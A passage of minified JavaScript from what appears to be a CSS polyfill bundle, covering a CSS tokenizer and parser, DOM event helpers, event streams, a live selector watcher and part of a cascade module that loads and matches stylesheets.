						t += i(r, 1, 31) || 127 == r ? "\\" + r.toString(16) + " " : 34 == r || 92 == r ? "\\" + e[n] : e[n]
					}
					return t
				}

				function te(e) {
					this.tokens = e, this.i = -1
				}

				function ie(e, t) {
					return console.log("Parse error at token " + e.i + ": " + e.token + ".\n" + t), !0
				}

				function ne() {
					return !0
				}

				function re(t, i) {
					for (var n, r = new e; t.consume();)
						if (!(t.token instanceof x)) {
							if (t.token instanceof V) return r;
							if (t.token instanceof S || t.token instanceof C) {
								if ("top-level" == i) continue;
								t.reconsume(), (n = se(t)) && r.push(n)
							} else t.token instanceof $ ? (t.reconsume(), (n = ae(t)) && r.push(n)) : (t.reconsume(), (n = se(t)) && r.push(n))
						}
				}

				function ae(e) {
					e.consume();
					for (var t = new ye(e.token.value); e.consume();) {
						if (e.token instanceof E || e.token instanceof V) return t;
						if (e.token instanceof k) return t.value = ue(e), t;
						if (e.token instanceof xe && "{" == e.token.name) return t.value = e.token, t;
						e.reconsume(), t.prelude.push(ce(e))
					}
				}

				function se(e) {
					for (var t = new we; e.consume();) {
						if (e.token instanceof V) return void ie(e, "Hit EOF when trying to parse the prelude of a qualified rule.");
						if (e.token instanceof k) return t.value = ue(e), t;
						if (e.token instanceof xe && "{" == e.token.name) return t.value = e.token, t;
						e.reconsume(), t.prelude.push(ce(e))
					}
				}

				function oe(t) {
					for (var i = new e; t.consume();)
						if (t.token instanceof x || t.token instanceof E) ne();
						else {
							if (t.token instanceof V) return i;
							if (t.token instanceof $) t.reconsume(), i.push(ae(t));
							else if (t.token instanceof Y) {
								for (var n = [t.token]; !(t.next() instanceof E || t.next() instanceof V);) n.push(ce(t));
								var r;
								(r = le(new te(n))) && i.push(r)
							} else
								for (ie(t), t.reconsume(); !(t.next() instanceof E || t.next() instanceof V);) ce(t)
						}
				}

				function le(e) {
					e.consume();
					for (var t = new be(e.token.value); e.next() instanceof x;) e.consume();
					if (e.next() instanceof T) {
						for (e.consume(); !(e.next() instanceof V);) t.value.push(ce(e));
						for (var i = !1, n = t.value.length - 1; n >= 0; n--)
							if (!(t.value[n] instanceof x)) {
								if (!(t.value[n] instanceof Y && t.value[n].ASCIIMatch("important"))) {
									if (i && t.value[n] instanceof j && "!" == t.value[n].value) {
										t.value.splice(n, t.value.length), t.important = !0;
										break
									}
									break
								}
								i = !0
							} return t
					}
					ie(e)
				}

				function ce(e) {
					return e.consume(), e.token instanceof k || e.token instanceof O || e.token instanceof M ? ue(e) : e.token instanceof H ? de(e) : e.token
				}

				function ue(e) {
					for (var t = e.token.mirror, i = new xe(e.token.value); e.consume();) {
						if (e.token instanceof V || e.token instanceof A && e.token.value == t) return i;
						e.reconsume(), i.value.push(ce(e))
					}
				}

				function de(e) {
					for (var t = new Se(e.token.value); e.consume();) {
						if (e.token instanceof V || e.token instanceof D) return t;
						e.reconsume(), t.value.push(ce(e))
					}
				}

				function pe(e) {
					if ("string" == typeof e) return new te(v(e));
					if (e instanceof te) return e;
					if (void 0 !== e.length) return new te(e);
					throw SyntaxError(e)
				}

				function fe(e) {
					e = pe(e);
					var t = new ve;
					return t.value = re(e, "top-level"), t
				}

				function he(e) {
					return e = pe(e), oe(e)
				}

				function me(t) {
					t = pe(t);
					for (var i = new e;;) {
						var n = ce(t);
						if (n instanceof V) return i;
						i.push(n)
					}
				}

				function ge() {
					return this
				}

				function ve() {
					return this.value = new e, this
				}

				function ye(t) {
					return this.name = t, this.prelude = new e, this.value = null, this
				}

				function we() {
					return this.prelude = new e, this.selector = this.prelude, this.value = null, this
				}

				function be(t) {
					return this.name = t, this.value = new e, this.important = !1, this
				}

				function xe(t) {
					return this.name = t, this.value = new e, this
				}

				function Se(t) {
					return this.name = t, this.value = new e, this
				}

				function Ce() {
					return this.value = new e, this
				}
				var Te = {
					tokenize: function () {},
					parse: function () {}
				};
				Te.TokenList = e, Te.TokenListToCSSString = t;
				var Ee = 1114111;
				return h.prototype = new Error, h.prototype.name = "InvalidCharacterError", y.prototype.toJSON = function () {
					return {
						token: this.tokenType
					}
				}, y.prototype.toString = function () {
					return this.tokenType
				}, y.prototype.toCSSString = function () {
					return "" + this
				}, w.prototype = new y, w.prototype.tokenType = "BADSTRING", w.prototype.toCSSString = function () {
					return "'"
				}, b.prototype = new y, b.prototype.tokenType = "BADURL", b.prototype.toCSSString = function () {
					return "url("
				}, x.prototype = new y, x.prototype.tokenType = "WHITESPACE", x.prototype.toString = function () {
					return "WS"
				}, x.prototype.toCSSString = function () {
					return " "
				}, S.prototype = new y, S.prototype.tokenType = "CDO", S.prototype.toCSSString = function () {
					return "<!--"
				}, C.prototype = new y, C.prototype.tokenType = "CDC", C.prototype.toCSSString = function () {
					return "-->"
				}, T.prototype = new y, T.prototype.tokenType = ":", E.prototype = new y, E.prototype.tokenType = ";", _.prototype = new y, _.prototype.tokenType = ",", _.prototype.value = ";", A.prototype = new y, k.prototype = new A, k.prototype.tokenType = "{", P.prototype = new A, P.prototype.tokenType = "}", O.prototype = new A, O.prototype.tokenType = "[", I.prototype = new A, I.prototype.tokenType = "]", M.prototype = new A, M.prototype.tokenType = "(", D.prototype = new A, D.prototype.tokenType = ")", R.prototype = new y, R.prototype.tokenType = "~=", L.prototype = new y, L.prototype.tokenType = "|=", F.prototype = new y, F.prototype.tokenType = "^=", N.prototype = new y, N.prototype.tokenType = "$=", z.prototype = new y, z.prototype.tokenType = "*=", B.prototype = new y, B.prototype.tokenType = "||", V.prototype = new y, V.prototype.tokenType = "EOF", V.prototype.toCSSString = function () {
					return ""
				}, j.prototype = new y, j.prototype.tokenType = "DELIM", j.prototype.toString = function () {
					return "DELIM(" + this.value + ")"
				}, j.prototype.toCSSString = function () {
					return "\\" == this.value ? "\\\n" : this.value
				}, X.prototype = new y, X.prototype.ASCIIMatch = function (e) {
					return this.value.toLowerCase() == e.toLowerCase()
				}, Y.prototype = new X, Y.prototype.tokenType = "IDENT", Y.prototype.toString = function () {
					return "IDENT(" + this.value + ")"
				}, Y.prototype.toCSSString = function () {
					return K(this.value)
				}, H.prototype = new X, H.prototype.tokenType = "FUNCTION", H.prototype.toString = function () {
					return "FUNCTION(" + this.value + ")"
				}, H.prototype.toCSSString = function () {
					return K(this.value) + "("
				}, $.prototype = new X, $.prototype.tokenType = "AT-KEYWORD", $.prototype.toString = function () {
					return "AT(" + this.value + ")"
				}, $.prototype.toCSSString = function () {
					return "@" + K(this.value)
				}, q.prototype = new X, q.prototype.tokenType = "HASH", q.prototype.toString = function () {
					return "HASH(" + this.value + ")"
				}, q.prototype.toCSSString = function () {
					return "#" + ("id" == this.type ? K : J)(this.value)
				}, W.prototype = new X, W.prototype.tokenType = "STRING", W.prototype.toString = function () {
					return '"' + ee(this.value) + '"'
				}, U.prototype = new X, U.prototype.tokenType = "URL", U.prototype.toString = function () {
					return "URL(" + this.value + ")"
				}, U.prototype.toCSSString = function () {
					return 'url("' + ee(this.value) + '")'
				}, G.prototype = new y, G.prototype.tokenType = "NUMBER", G.prototype.toString = function () {
					return "integer" == this.type ? "INT(" + this.value + ")" : "NUMBER(" + this.value + ")"
				}, G.prototype.toJSON = function () {
					var e = this.constructor.prototype.constructor.prototype.toJSON.call(this);
					return e.value = this.value, e.type = this.type, e.repr = this.repr, e
				}, G.prototype.toCSSString = function () {
					return this.repr
				}, Z.prototype = new y, Z.prototype.tokenType = "PERCENTAGE", Z.prototype.toString = function () {
					return "PERCENTAGE(" + this.value + ")"
				}, Z.prototype.toCSSString = function () {
					return this.repr + "%"
				}, Q.prototype = new y, Q.prototype.tokenType = "DIMENSION", Q.prototype.toString = function () {
					return "DIM(" + this.value + "," + this.unit + ")"
				}, Q.prototype.toCSSString = function () {
					var e = this.repr,
						t = K(this.unit);
					return "e" != t[0].toLowerCase() || "-" != t[1] && !i(t.charCodeAt(1), 48, 57) || (t = "\\65 " + t.slice(1, t.length)), e + t
				}, Te.tokenize = v, Te.IdentToken = Y, Te.IdentifierToken = Y, Te.FunctionToken = H, Te.AtKeywordToken = $, Te.HashToken = q, Te.StringToken = W, Te.BadStringToken = w, Te.URLToken = U, Te.BadURLToken = b, Te.DelimToken = j, Te.NumberToken = G, Te.PercentageToken = Z, Te.DimensionToken = Q, Te.IncludeMatchToken = R, Te.DashMatchToken = L, Te.PrefixMatchToken = F, Te.SuffixMatchToken = N, Te.SubstringMatchToken = z, Te.ColumnToken = B, Te.WhitespaceToken = x, Te.CDOToken = S, Te.CDCToken = C, Te.ColonToken = T, Te.SemicolonToken = E, Te.CommaToken = _, Te.OpenParenToken = M, Te.CloseParenToken = D, Te.OpenSquareToken = O, Te.CloseSquareToken = I, Te.OpenCurlyToken = k, Te.CloseCurlyToken = P, Te.EOFToken = V, Te.CSSParserToken = y, Te.GroupingToken = A, te.prototype.tokenAt = function (e) {
					return e < this.tokens.length ? this.tokens[e] : new V
				}, te.prototype.consume = function (e) {
					return void 0 === e && (e = 1), this.i += e, this.token = this.tokenAt(this.i), !0
				}, te.prototype.next = function () {
					return this.tokenAt(this.i + 1)
				}, te.prototype.reconsume = function () {
					this.i--
				}, ge.prototype.toString = function (e) {
					return JSON.stringify(this, null, e)
				}, ve.prototype = new ge, ve.prototype.type = "STYLESHEET", ve.prototype.toCSSString = function () {
					return this.value.toCSSString("\n")
				}, ye.prototype = new ge, ye.prototype.toCSSString = function () {
					return this.value ? "@" + K(this.name) + " " + this.prelude.toCSSString() + this.value.toCSSString() : "@" + K(this.name) + " " + this.prelude.toCSSString() + "; "
				}, ye.prototype.toStylesheet = function () {
					return this.asStylesheet || (this.asStylesheet = this.value ? fe(this.value.value) : new ve)
				}, we.prototype = new ge, we.prototype.type = "STYLE-RULE", we.prototype.toCSSString = function () {
					return this.prelude.toCSSString() + this.value.toCSSString()
				}, we.prototype.getSelector = function () {
					return this.prelude
				}, we.prototype.getDeclarations = function () {
					return this.value instanceof xe ? he(this.value.value) : new e
				}, be.prototype = new ge, be.prototype.type = "DECLARATION", be.prototype.toCSSString = function () {
					return this.name + ":" + this.value.toCSSString() + "; "
				}, xe.prototype = new ge, xe.prototype.type = "BLOCK", xe.prototype.toCSSString = function () {
					switch (this.name) {
						case "(":
							return "(" + this.value.toCSSString() + ")";
						case "[":
							return "[" + this.value.toCSSString() + "]";
						case "{":
							return "{" + this.value.toCSSString() + "}";
						default:
							return this.name + this.value.toCSSString() + this.name
					}
				}, Se.prototype = new ge, Se.prototype.type = "FUNCTION", Se.prototype.toCSSString = function () {
					return this.name + "(" + this.value.toCSSString() + ")"
				}, Se.prototype.getArguments = function () {
					for (var t = new e, i = new e, n = this.value, r = 0; r < n.length; r++) "," == n[r].tokenType ? (t.push(i), i = new e) : i.push(n[r]);
					return (t.length > 0 || i.length > 0) && t.push(i), t
				}, Ce.prototype = new ge, Ce.prototype.type = "FUNCTION-ARG", Ce.prototype.toCSSString = function () {
					return this.value.toCSSString() + ", "
				}, Te.CSSParserRule = ge, Te.Stylesheet = ve, Te.AtRule = ye, Te.StyleRule = we, Te.Declaration = be, Te.SimpleBlock = xe, Te.Func = Se, Te.parseAStylesheet = fe, Te.parseAListOfRules = function (e) {
					return e = pe(e), re(e)
				}, Te.parseARule = function (e) {
					for (e = pe(e); e.next() instanceof x;) e.consume();
					if (e.next() instanceof V) throw SyntaxError();
					if (e.next() instanceof $) var t = ae(e);
					else if (!(t = se(e))) throw SyntaxError();
					for (; e.next() instanceof x;) e.consume();
					if (e.next() instanceof V) return t;
					throw SyntaxError()
				}, Te.parseADeclaration = function (e) {
					for (e = pe(e); e.next() instanceof x;) e.consume();
					if (!(e.next() instanceof Y)) throw SyntaxError();
					var t = le(e);
					if (!t) throw new SyntaxError;
					return t
				}, Te.parseAListOfDeclarations = he, Te.parseAComponentValue = function (e) {
					for (e = pe(e); e.next() instanceof x;) e.consume();
					if (e.next() instanceof V) throw SyntaxError();
					var t = ce(e);
					if (!t) throw SyntaxError();
					for (; e.next() instanceof x;) e.consume();
					if (!(e.next() instanceof V)) throw new SyntaxError;
					return t
				}, Te.parseAListOfComponentValues = me, Te.parseACommaSeparatedListOfComponentValues = function (t) {
					t = pe(t);
					for (var i = new e;;)
						for (var n = new e;;) {
							var r = ce(t);
							if (r instanceof V) return i.push(n), i;
							if (r instanceof _) {
								i.push(n);
								break
							}
							n.push(r)
						}
				}, Te.parse = fe, Te.parseCSSValue = me, Te
			}(), t.define("src/core/css-syntax.js"), e.exports = function (e, i) {
				t("src/core/polyfill-dom-console.js");
				var n = {
					cloneMouseEvent: function (e) {
						var t = i.createEvent("MouseEvent");
						return t.initMouseEvent(e.type, e.canBubble || e.bubbles, e.cancelable, e.view, e.detail, e.screenX, e.screenY, e.clientX, e.clientY, e.ctrlKey, e.altKey, e.shiftKey, e.metaKey, e.button, e.relatedTarget), t
					},
					cloneKeyboardEvent: function (e) {
						return n.cloneCustomEvent(e)
					},
					cloneCustomEvent: function (e) {
						var t = i.createEvent("CustomEvent");
						t.initCustomEvent(e.type, e.canBubble || e.bubbles, e.cancelable, "detail" in e ? e.detail : e);
						for (var n in e) try {
							if (e[n] != t[n] && e[n] != e.target) try {
								t[n] = e[n]
							} catch (i) {
								Object.defineProperty(t, n, {
									get: function () {
										return e[n]
									}
								})
							}
						} catch (e) {}
						return t
					},
					cloneEvent: function (e) {
						return e instanceof MouseEvent ? n.cloneMouseEvent(e) : e instanceof KeyboardEvent ? n.cloneKeyboardEvent(e) : n.cloneCustomEvent(e)
					},
					EventTarget: {
						implementsIn: function (e, t) {
							t || "function" != typeof e || (e = e.prototype), e.dispatchEvent = n.EventTarget.prototype.dispatchEvent, e.addEventListener = n.EventTarget.prototype.addEventListener, e.removeEventListener = n.EventTarget.prototype.removeEventListener
						},
						prototype: {}
					}
				};
				return n.EventTarget.prototype.addEventListener = function (e, t) {
					this.eventListeners || (this.eventListeners = []);
					var i = this.eventListeners[e] || (this.eventListeners[e] = []); - 1 == i.indexOf(t) && i.push(t)
				}, n.EventTarget.prototype.removeEventListener = function (e, t) {
					this.eventListeners || (this.eventListeners = []);
					var i, n = this.eventListeners[e] || (this.eventListeners[e] = []); - 1 !== (i = n.indexOf(t)) && n.splice(i, 1)
				}, n.EventTarget.prototype.dispatchEvent = function (e) {
					function t(e, t, i) {
						Object.defineProperty(t, i, {
							get: function () {
								var t = e[i];
								return "function" == typeof t ? t.bind(e) : t
							},
							set: function (t) {
								e[i] = t
							}
						})
					}

					function n(e, i) {
						try {
							Object.defineProperty(e, "target", {
								get: function () {
									return i
								}
							})
						} catch (e) {} finally {
							if (e.target !== i) {
								var r = Object.create(Object.getPrototypeOf(e));
								r = n(r, i);
								for (key in e) "target" != key && t(e, r, key);
								return r
							}
							return e
						}
					}
					if (this.eventListeners || (this.eventListeners = []), "string" == typeof e) {
						if (!this.eventListeners[e] || 0 == this.eventListeners[e].length) return
					} else if (!this.eventListeners[e.type] || 0 == this.eventListeners[e.type].length) return;
					var r = e;
					if ("object" == typeof r) try {
						r = n(r, this)
					} catch (e) {} else {
						if ("string" != typeof r) throw new Error("dispatchEvent expect an Event object or a string containing the event type");
						(r = i.createEvent("CustomEvent")).initCustomEvent(e, !0, !1, this);
						try {
							r = n(r, this)
						} catch (e) {}
					}
					for (var a = this.eventListeners[r.type] || (this.eventListeners[r.type] = []), s = a.length; s--;) try {
						a[s](r)
					} catch (e) {
						setImmediate(function () {
							throw e
						})
					}
					return r.isDefaultPrevented
				}, n
			}(window, document), t.define("src/core/dom-events.js"), e.exports = function (e, t) {
				function i(e, t, i) {
					var n = this;
					t || (t = function () {}), i || (i = e);
					var r = !1,
						a = !1,
						s = !1,
						o = null,
						l = function () {
							s = !0;
							try {
								o && o(n)
							} catch (e) {
								setImmediate(function () {
									throw e
								})
							}
							s && c()
						},
						c = (this.schedule = function (t) {
							if (a) throw new Error("Cannot schedule on a disconnected event stream");
							if (r && !s) throw new Error("Cannot schedule on an already-scheduled event stream");
							o = t, s = !1, r ? i(l) : (e(l), r = !0)
						}, this.dispose = function () {
							r && (t(), n = null, l = null, o = null, r = !1, a = !0, s = !1)
						})
				}

				function n() {
					var e = 0;
					i.call(this, function (t) {
						e = requestAnimationFrame(t)
					}, function () {
						cancelAnimationFrame(e)
					})
				}
				var r;
				return r = "MutationObserver" in e ? function (e) {
					if (e) var n = "target" in e ? e.target : t.documentElement,
						r = {
							subtree: !("subtree" in e && !e.subtree),
							attributes: !("attributes" in e && !e.attributes),
							childList: !("childList" in e && !e.childList),
							characterData: "characterData" in e && !!e.characterData
						};
					else var n = t.documentElement,
						r = {
							subtree: !0,
							attributes: !0,
							childList: !0,
							characterData: !1
						};
					var a = null;
					i.call(this, function (e) {
						r && ((a = new MutationObserver(e)).observe(n, r), n = null, r = null)
					}, function () {
						a && a.disconnect(), a = null
					}, function () {
						a.takeRecords()
					})
				} : "MutationEvent" in e ? function (e) {
					var n = !1;
					if (e) r = "target" in e ? e.target : t.documentElement;
					else var r = t.documentElement;
					var a = null,
						s = function () {
							!n && s && (t.removeEventListener("DOMContentLoaded", s, !1), t.removeEventListener("DOMContentLoaded", s, !1), r.removeEventListener("DOMSubtreeModified", s, !1), n = requestAnimationFrame(a))
						};
					i.call(this, function (e) {
						a = e, t.addEventListener("DOMContentLoaded", s, !1), r.addEventListener("DOMSubtreeModified", s, !1)
					}, function () {
						t.removeEventListener("DOMContentLoaded", s, !1), r.removeEventListener("DOMSubtreeModified", s, !1), cancelAnimationFrame(n), s = null, a = null, n = !1
					}, function (e) {
						a = e, n = !1, r.addEventListener("DOMSubtreeModified", s, !1)
					})
				} : n, {
					EventStream: i,
					AnimationFrameEventStream: n,
					TimeoutEventStream: function (e) {
						var t = 0,
							n = "number" == typeof e ? +e : "timeout" in e ? +e.timeout : 333;
						i.call(this, function (e) {
							t = setTimeout(e, n)
						}, function () {
							clearTimeout(t)
						})
					},
					MouseEventStream: function () {
						var t = "PointerEvent" in e ? "pointermove" : "MSPointerEvent" in e ? "MSPointerMove" : "mousemove",
							n = !1,
							r = null,
							a = function () {
								n || (e.removeEventListener(t, a, !0), n = requestAnimationFrame(r))
							};
						i.call(this, function (i) {
							r = i, e.addEventListener(t, a, !0)
						}, function () {
							e.removeEventListener(t, a, !0), cancelAnimationFrame(n), a = null, r = null, n = !1
						}, function (i) {
							r = i, n = !1, e.addEventListener(t, a, !0)
						})
					},
					MouseButtonEventStream: function () {
						var t = "PointerEvent" in e ? "pointerup" : "MSPointerEvent" in e ? "MSPointerUp" : "mouseup",
							n = "PointerEvent" in e ? "pointerdown" : "MSPointerEvent" in e ? "MSPointerDown" : "mousedown",
							r = !1,
							a = null,
							s = function () {
								r || (e.removeEventListener(t, s, !0), e.removeEventListener(n, s, !0), r = requestAnimationFrame(a))
							};
						i.call(this, function (i) {
							a = i, e.addEventListener(t, s, !0), e.addEventListener(n, s, !0)
						}, function () {
							e.removeEventListener(t, s, !0), e.removeEventListener(n, s, !0), cancelAnimationFrame(r), s = null, a = null, r = !1
						}, function (i) {
							a = i, r = !1, e.addEventListener(t, s, !0), e.addEventListener(n, s, !0)
						})
					},
					DOMUpdateEventStream: r,
					FocusEventStream: function () {
						var e = null,
							n = null,
							r = !1,
							a = 0,
							s = function () {
								n == t.activeElement && r == t.hasFocus() ? setTimeout(s, 333) : (n = t.activeElement, r = t.hasFocus(), e())
							};
						i.call(this, function (t) {
							e = t, a = setTimeout(s, 500)
						}, function () {
							clearTimeout(a), s = null, e = null, a = 0
						}, function (t) {
							e = t, a = setTimeout(s, 100)
						})
					},
					CompositeEventStream: function (e, t) {
						var n = this,
							r = null,
							a = !1,
							s = !1,
							o = function (i) {
								i == e && (a = !0), i == t && (s = !0), a && s || r(n)
							};
						i.call(this, function (i) {
							r = i, e.schedule(o), t.schedule(o)
						}, function () {
							e.dispose(), t.dispose()
						}, function (i) {
							r = i, a && e.schedule(o), s && t.schedule(o), a = s = !1
						})
					}
				}
			}(window, document), t.define("src/core/dom-experimental-event-streams.js"), e.exports = function (e, i) {
				var n = t("src/core/dom-experimental-event-streams.js"),
					r = n.DOMUpdateEventStream,
					a = n.AnimationFrameEventStream,
					s = n.CompositeEventStream,
					o = n.FocusEventStream,
					l = n.MouseButtonEventStream,
					c = n.TimeoutEventStream,
					u = n.MouseEventStream;
				return function (e, t, n) {
					var d, n = n || i,
						p = [],
						f = e.replace(/:(dir|lang|root|empty|blank|nth-child|nth-last-child|first-child|last-child|only-child|nth-of-type|nth-last-of-child|fist-of-type|last-of-type|only-of-type|not|matches|default)\b/gi, "");
					if (-1 == f.indexOf(":")) d = new r({
						target: n
					});
					else if (d = new r({
							target: n
						}), r != a) {
						if ((h = /:(focus|active)\b/gi).test(f) && (d = new s(new o, d), h = /:(focus)\b/gi, f = f.replace(h, "")), (h = /:(active)\b/gi).test(f) && (d = new s(new l, d), f = f.replace(h, "")), (h = /:(target|checked|indeterminate|valid|invalid|in-range|out-of-range|user-error)\b/gi).test(f)) {
							d = new s(new c(250), d), f = f.replace(h, "");
							var h = /:(any-link|link|visited|local-link|enabled|disabled|read-only|read-write|required|optional)\b/gi;
							f = f.replace(h, "")
						}(h = /:(any-link|link|visited|local-link|enabled|disabled|read-only|read-write|required|optional)\b/gi).test(f) && (d = new s(new c(333), d), f = f.replace(h, "")), (h = /:(hover)\b/gi).test(f) && (d = new s(new u, d), f = f.replace(h, "")), -1 !== f.indexOf(":") && (d = new a)
					}! function r(a) {
						a.schedule(r);
						for (var s = [], o = p.slice(0), l = n.querySelectorAll(e), c = s.length = l.length; c;) s.push(l[--c]);
						p = s.slice(0), l = null;
						for (var u = (o = o.filter(function (e) {
								if (e === i.documentElement || i.documentElement.contains(e)) return !0;
								try {
									t.onremoved && t.onremoved(e)
								} catch (e) {
									setImmediate(function () {
										throw e
									})
								}
								return !1
							})).pop(), d = s.pop(); u || d;)
							if (u === d) u = o.pop(), d = s.pop();
							else if (!d || u && 0 != (43 & d.compareDocumentPosition(u))) {
							try {
								t.onremoved && t.onremoved(u)
							} catch (e) {
								setImmediate(function () {
									throw e
								})
							}
							u = o.pop()
						} else {
							try {
								t.onadded && t.onadded(d)
							} catch (e) {
								setImmediate(function () {
									throw e
								})
							}
							d = s.pop()
						}
					}(d)
				}
			}(window, document), t.define("src/core/dom-query-selector-live.js"), e.exports = function (e, i) {
				t("src/core/polyfill-dom-console.js"), t("src/core/polyfill-dom-requestAnimationFrame.js");
				var n = t("src/core/css-syntax.js"),
					r = t("src/core/dom-events.js"),
					a = t("src/core/dom-query-selector-live.js"),
					s = {
						computeSelectorPriorityOf: function (e) {
							"string" == typeof e && (e = n.parse(e.trim() + "{}").value[0].selector);
							for (var t = 0, i = 0, r = 0, a = 0; a < e.length; a++)
								if (e[a] instanceof n.IdentifierToken) r++;
								else if (e[a] instanceof n.DelimToken) "." == e[a].value && (i++, a++);
							else if (e[a] instanceof n.ColonToken)
								if (e[++a] instanceof n.ColonToken) r++, a++;
								else if (e[a] instanceof n.Func && /^(not|matches)$/i.test(e[a].name)) {
								var s = this.computeSelectorPriorityOf(e[a].value);
								r += s % 256, i += (s /= 256) % 256, t += s /= 256
							} else i++;
							else e[a] instanceof n.SimpleBlock ? "[" == e[a].name && i++ : e[a] instanceof n.HashToken && t++;
							return t > 255 && (numberOfIds = 255), i > 255 && (i = 255), r > 255 && (r = 255), 256 * (256 * t + i) + r
						},
						findAllMatchingRules: function (e) {
							return this.findAllMatchingRulesWithPseudo(e)
						},
						findAllMatchingRulesWithPseudo: function (e, t) {
							t = t ? ("" + t).toLowerCase() : t;
							for (var i = [], r = function (a) {
									try {
										for (var o = a.length; o--;) {
											var l = a[o];
											if (!l.disabled)
												if (l instanceof n.StyleRule)
													for (var c = l.subRules || s.splitRule(l), u = c.length; u--;) {
														var d = c[u].selector.toCSSString().replace(/ *(\/\*\*\/|  ) */g, " ").trim();
														if (t) {
															var p = d.toLowerCase(),
																f = d.length - t.length - 1;
															if (0 >= f) continue;
															if (p.lastIndexOf("::" + t) == f - 1) d = d.substr(0, f - 1);
															else {
																if (p.lastIndexOf(":" + t) != f) continue;
																d = d.substr(0, f)
															}
															0 == d.trim().length ? d = "*" : " " == d[d.length - 1] ? d += "*" : "+" == d[d.length - 1] ? d += "*" : ">" == d[d.length - 1] ? d += "*" : "~" == d[d.length - 1] && (d += "*")
														}
														var h = !1;
														try {
															if (e.matches) h = e.matches(d);
															else if (e.matchesSelector) h = e.matchesSelector(d);
															else if (e.oMatchesSelector) h = e.oMatchesSelector(d);
															else if (e.msMatchesSelector) h = e.msMatchesSelector(d);
															else if (e.mozMatchesSelector) h = e.mozMatchesSelector(d);
															else {
																if (!e.webkitMatchesSelector) throw new Error("no element.matches?");
																h = e.webkitMatchesSelector(d)
															}
														} catch (e) {
															setImmediate(function () {
																throw e
															})
														}
														h && i.push(c[u])
													} else l instanceof n.AtRule && "media" == l.name && r(l.toStylesheet().value)
										}
									} catch (e) {
										setImmediate(function () {
											throw e
										})
									}
								}, a = s.stylesheets.length; a--;) {
								var o = s.stylesheets[a];
								r(o)
							}
							return i
						},
						allCSSProperties: null,
						getAllCSSProperties: function () {
							if (this.allCSSProperties) return this.allCSSProperties;
							for (var e = getComputedStyle(i.documentElement), t = new Array(e.length), n = e.length; n--;) t[n] = e[n];
							return -1 == t.indexOf("content") && t.push("content"), -1 == t.indexOf("counter-reset") && (t.push("counter-reset"), t.push("counter-increment"), s.computationUnsafeProperties["counter-reset"] = !0), this.allCSSProperties = t
						},
						computationUnsafeProperties: {
							bottom: !0,
							direction: !0,
							display: !0,
							"font-size": !0,
							height: !0,
							left: !0,
							"line-height": !0,
							"margin-left": !0,
							"margin-right": !0,
							"margin-bottom": !0,
							"margin-top": !0,
							"max-height": !0,
							"max-width": !0,
							"min-height": !0,
							"min-width": !0,
							"padding-left": !0,
							"padding-right": !0,
							"padding-bottom": !0,
							"padding-top": !0,
							right: !0,
							"text-align": !0,
							"text-align-last": !0,
							top: !0,
							width: !0,
							__proto__: null
						},
						inheritingProperties: {
							"border-collapse": !0,
							"border-spacing": !0,
							"caption-side": !0,
							color: !0,
							cursor: !0,
							direction: !0,
							"empty-cells": !0,
							"font-family": !0,
							"font-size": !0,
							"font-style": !0,
							"font-variant": !0,
							"font-weight": !0,
							font: !0,
							"letter-spacing": !0,
							"line-height": !0,
							"list-style-image": !0,
							"list-style-position": !0,
							"list-style-type": !0,
							"list-style": !0,
							orphans: !0,
							quotes: !0,
							"text-align": !0,
							"text-indent": !0,
							"text-transform": !0,
							visibility: !0,
							"white-space": !0,
							widows: !0,
							"word-break": !0,
							"word-spacing": !0,
							"word-wrap": !0,
							__proto__: null
						},
						defaultStylesForTag: Object.create ? Object.create(null) : {},
						getDefaultStyleForTag: function (e) {
							var t = this.defaultStylesForTag[e];
							if (t) return t;
							var n = i.createElement(e),
								r = this.defaultStylesForTag[e] = getComputedStyle(n);
							return r.display ? r : (i.head.insertBefore(n, i.head.firstChild), r)
						},
						getSpecifiedStyle: function (t, r, a) {
							var o;
							if ((o = t.getAttribute("data-css-regions-fragment-of")) && (o = i.querySelector('[data-css-regions-fragment-source="' + o + '"]'))) return s.getSpecifiedStyle(o, r);
							if (t.currentStyle && !e.opera) return u = t.myStyle[r] || t.currentStyle[r], n.parseAListOfComponentValues(u);
							try {
								if (u = t.style.getPropertyValue(r) || t.myStyle[r]) return n.parseAListOfComponentValues(u)
							} catch (e) {}
							var l = !1,
								c = 0,
								u = new n.TokenList,
								d = a || (r in s.monitoredProperties ? t.myMatchedRules || [] : s.findAllMatchingRules(t)),
								p = function (e) {
									for (var t = e.length; t--;)
										if (!e[t].disabled)
											if (e[t] instanceof n.StyleRule) {
												for (var i = e[t].getDeclarations(), a = i.length - 1; a >= 0; a--)
													if ("DECLARATION" == i[a].type && i[a].name == r) {
														var o = s.computeSelectorPriorityOf(e[t].selector);
														l ? i[a].important && o >= c && (c = o, u = i[a].value) : i[a].important ? (l = !0, c = o, u = i[a].value) : o >= c && (c = o, u = i[a].value)
													}
											} else e[t] instanceof n.AtRule && "media" == e[t].name && p(e[t].toStylesheet())
								};
							return p(d), u || null
						},
						stylesheets: [],
						loadStyleSheet: function (e, t) {
							var i = n.parse(e).value;
							void 0 !== t ? s.stylesheets[t] = i : t = s.stylesheets.push(i), s.startMonitoringStylesheet(i)
						},
						loadStyleSheetTag: function (e, t) {
							if (!e.hasAttribute("data-css-polyfilled")) {
								if ("LINK" == e.tagName) try {
									s.stylesheets[t] = new n.TokenList;
									var i = new XMLHttpRequest;
									i.href = e.href, i.open("GET", e.href, !0), i.ruleIndex = t, i.onreadystatechange = function () {
										4 == this.readyState && (200 == this.status || 0 == this.status ? s.loadStyleSheet(this.responseText, this.ruleIndex) : cssConsole.log("css-cascade polyfill failled to load: " + this.href))
									}, i.send()
								} catch (t) {
									cssConsole.log("css-cascade polyfill failled to load: " + e.href)
								} else s.loadStyleSheet(e.textContent, t);
								e.setAttribute("data-css-polyfilled", !0)
							}
						},
						selectorForStylesheets: "style:not([data-no-css-polyfill]):not([data-css-polyfilled]), link[rel=stylesheet]:not([data-no-css-polyfill]):not([data-css-polyfilled])",
						loadAllStyleSheets: function () {
							var e = (i.head || i.documentElement).querySelectorAll(s.selectorForStylesheets),
								t = this.stylesheets.length;
							this.stylesheets.length += e.length;
							for (var n = e.length; n--;) {
								var r = e[n];
								s.loadStyleSheetTag(r, t + n)
							}
						},
						monitoredProperties: Object.create ? Object.create(null) : {},
						monitoredPropertiesHandler: {
							onupdate: function (e, t) {
								for (var i = s.monitoredProperties, n = t.getDeclarations(), r = n.length - 1; r >= 0; r--)
									if ("DECLARATION" == n[r].type && n[r].name in i) {
										for (var a = i[n[r].name], o = a.length; o--;) a[o].onupdate(e, t);
										break
									}
							}
						},
						startMonitoringProperties: function (e, t) {
